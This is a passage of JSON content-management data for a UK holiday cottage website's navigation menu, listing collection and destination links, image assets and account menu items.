Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4CKJYfODg82mQA4QSbw9pk","type":"Asset","createdAt":"2025-03-11T10:08:18.408Z","updatedAt":"2025-05-20T11:26:23.633Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":3,"locale":"en-GB"},"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2N1VVUdHM8nrjcQxufYQTP","type":"Entry","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4I1EzYk9VgNMYsf48OkSWB","type":"Asset","createdAt":"2025-03-11T10:18:27.044Z","updatedAt":"2025-05-20T11:26:23.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-GB"},"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1QuTh2jn25A8vc3WhXFIVZ","type":"Entry","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5DGZ5C57RA1c259p16pOXg","type":"Asset","createdAt":"2025-03-11T11:04:39.695Z","updatedAt":"2025-05-20T11:26:23.645Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"locale":"en-GB"},"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1w8cPAOXkkKcbx0Ut2D5Yn","type":"Entry","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"62OkaAZ9eAcuaCWC7JNyu4","type":"Asset","createdAt":"2025-03-11T10:22:54.318Z","updatedAt":"2025-05-20T11:26:23.650Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4HrX7HkwB2sBwFyQnJEkGR","type":"Entry","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4YKZ5mu3lVjtS6ubNjHpGG","type":"Asset","createdAt":"2025-03-11T10:25:45.385Z","updatedAt":"2025-05-20T11:26:23.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3W566FJoApvymkxIvukzAf","type":"Entry","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5qonuuEAkc0BbWvL7ZVwep","type":"Asset","createdAt":"2025-03-11T10:27:21.158Z","updatedAt":"2025-05-20T11:26:23.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"VEAbEFqHprNvMf8MaMbg1","type":"Entry","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4NtJ9XLt8b4hpEJz4mTXEj","type":"Entry","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7qbbO7mUhxow0hhpGdTzoK","type":"Entry","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"75PessQboT58UWpeN2wyPW","type":"Entry","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore Our Destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1DPJI4ytPZvppdiAnQ1Avp","type":"Entry","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6MTtVLu0VBXxMDo97jWj5f","type":"Entry","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3c9tSGZRpEQ6iEvkJcBGjR","type":"Entry","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1BSqNPmaWdbHSdjbkSdUJZ","type":"Entry","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"MrJmv88xRiVOYjhxOmixA","type":"Entry","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6q5FYXwtdFXYoVlGjjGove","type":"Entry","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most Popular Destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wEOk21Z2rdhKpEyTBdvL","type":"Entry","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5WsG7bEY99Pbm1ZqNpHFbl","type":"Entry","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LKXK1AFMjBqzjyHhTvgd7","type":"Entry","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bKnY9t8OyiOyXZl6jaJAR","type":"Entry","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64DcqHMgStbzjHYGikbPa3","type":"Entry","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67xEAMsKKETSa5JEhrxI1u","type":"Entry","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"63b97HU8bBO73Q3g7M6Xcq","type":"Entry","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GAmGFWInvNazcJqDQIFs","type":"Entry","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5w5N7M1VFuVZw3ajw4bV4F","type":"Entry","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"37IHxo6p8rbgbi9WyiA0Fm","type":"Entry","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rupQiLhq8pgeWJQ1XcYOf","type":"Entry","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7svW5anWlSHX3PMPpPYuvC","type":"Entry","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4VW1XI8a6GVGBSBy0dy6jQ","type":"Entry","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ae1ijGRDE5jXu3OKfEEc4","type":"Entry","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"dGyriwei2DEc1PwljhV9b","type":"Entry","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64gcZQz2QD2IawHIR0imv0","type":"Entry","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"DYHteBbCBF91FEUXYMy4N","type":"Entry","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4x6m5fU7enXRYGvJIsNEws","type":"Entry","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1xQS3HARSs0ZlWI78DY48D","type":"Entry","createdAt":"2022-03-17T10:13:59.676Z","updatedAt":"2025-06-02T10:52:45.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Let your property","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"letyourproperty","type":"Entry","createdAt":"2022-03-28T13:35:10.777Z","updatedAt":"2025-05-23T07:20:31.007Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":34,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4pj8KxhfcLIhyCRvZHXg7G","type":"Entry","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"help","type":"Entry","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6zczkFErF2CJoeyxPaziPu","type":"Entry","createdAt":"2025-08-14T12:47:28.339Z","updatedAt":"2025-09-26T11:15:42.932Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45JoJv20el0cOEXwIXUhgG","type":"Entry","createdAt":"2025-08-14T12:45:51.427Z","updatedAt":"2025-08-14T13:29:43.008Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"50U0KtLQ3w5sLG1747ObOz","type":"Entry","createdAt":"2022-03-17T10:14:03.161Z","updatedAt":"2025-06-20T10:08:26.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":40,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login dropdown","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Nph8PA3blNNyQHkuH2FGP","type":"Entry","createdAt":"2022-03-29T09:16:04.357Z","updatedAt":"2025-05-21T06:35:33.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5eYIZRGwiBmZxdx8C88Juj","type":"Entry","createdAt":"2022-03-17T10:13:59.995Z","updatedAt":"2025-06-20T10:10:31.905Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest 